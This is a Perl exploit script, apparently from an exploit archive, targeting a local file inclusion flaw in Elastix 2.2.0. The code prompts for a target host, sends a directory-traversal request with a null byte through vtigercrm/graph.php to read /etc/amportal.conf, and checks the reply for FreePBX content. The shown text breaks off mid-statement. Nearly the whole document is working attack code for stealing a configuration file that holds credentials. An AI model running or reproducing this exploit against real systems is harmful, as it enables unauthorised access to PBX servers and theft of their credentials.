 # Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&mo
dule=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);
$dir="vtigercrm";
$poc="current_language";
$etc="etc";
$jump="../../../../../../../..//";
$test="amportal.conf%00";
$code = LWP::UserAgent->new() or die "inicializacia brauzeris\n";
$code->agent('Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)');
$host = $target . "/".$dir."/graph.php?".$poc."=".$jump."".$etc."/".$test."&module=Accounts&action";
$res = $code->request(HTTP::Request->new(GET=>$host));
$answer = $res->content; if ($answer =~ 'This file is part of FreePBX') {